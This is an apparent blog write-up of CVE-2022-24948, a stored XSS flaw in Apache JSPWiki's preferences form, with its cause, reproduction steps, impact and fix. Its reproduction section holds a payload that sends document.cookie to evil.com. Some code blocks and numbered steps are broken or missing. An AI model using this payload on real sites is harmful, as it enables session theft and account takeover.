---
Introduction
In the world of web security, Cross-Site Scripting (XSS) remains one of the oldest and most dangerous web application vulnerabilities. In this post, we'll discuss CVE-2022-24948, an XSS vulnerability affecting Apache JSPWiki. By understanding how it works, attackers could use a maliciously crafted user preferences form to execute arbitrary JavaScript in someone else's browser. We'll break things down step-by-step, review code snippets, cover the exploit, and offer mitigation methods. All written in plain, easy-to-understand American English.
What Is Apache JSPWiki?
Apache JSPWiki is a popular open-source wiki engine built with Java technology. Many organizations use it to create collaborative documentation platforms.
What Is CVE-2022-24948?
In early 2022, security researchers found that Apache JSPWiki versions before 2.11.2 had a flaw in the user preferences screen. Specifically, when a user submitted their preferences (patching settings like their name, email, etc.), JSPWiki did not properly sanitize user input. This allowed attackers to potentially inject malicious JavaScript code, leading to a classic stored XSS attack.
Technical Details
The core issue lies in how user preferences input—like the "Full Name" or "Wiki Signature" fields—are handled. The server would store this input and later display it without proper HTML escaping, allowing malicious scripts to execute.
`html
alert('XSS Exploited!');
The server stores this value.
4. When another user visits a page showing this attacker's signature (or their own preferences page), the script runs in their browser.
A simplified look at the vulnerable code that processes user preferences might look like
// Hypothetical Java code from the JSPWiki backend
String displaySignature = request.getParameter("signature");
// Bad: No sanitization here
out.println("<div>Your signature: " + displaySignature + "</div>");
Because displaySignature is output directly into the HTML, any script tag will be rendered and executed. That’s XSS in a nutshell.
Reproducing the XSS Vulnerability
> Warning: This is for educational purposes only. Do not exploit vulnerable software without authorization.
`html
fetch('<a href="https://evil.com/'+document.cookie" rel="nofollow">https://evil.com/'+document.cookie</a>)
Visit any page where your signature or name is displayed.
If another user views the page, the JavaScript executes in their browser context—stealing information or taking unauthorized actions.
Real-World Impact
- Session Hijacking: Steal user cookies/session tokens.
Privilege Escalation: If a victim is admin, so is the attacker!
- Phishing: Display harmful links/scripts masquerading as official content.
The Fix
Apache JSPWiki 2.11.2 fixed this bug by ensuring all user-submitted input is properly HTML-escaped before rendering on any page.
Upgrade Instructions:
If you use JSPWiki, update immediately
> Download latest: https://jspwiki.apache.org/downloads.html
Reference Links
- Apache JSPWiki Security Advisory (CVE-2022-24948)
- NVD Entry for CVE-2022-24948
- Official JSPWiki Download Page
Conclusion
CVE-2022-24948 is a reminder: never trust user-supplied input, and sanitize EVERYTHING before displaying it in your web apps. If you're running Apache JSPWiki, update it NOW.
Timeline
Published on: 02/25/2022 09:15:00 UTC
Last modified on: 03/04/2022 01:49:00 UTC
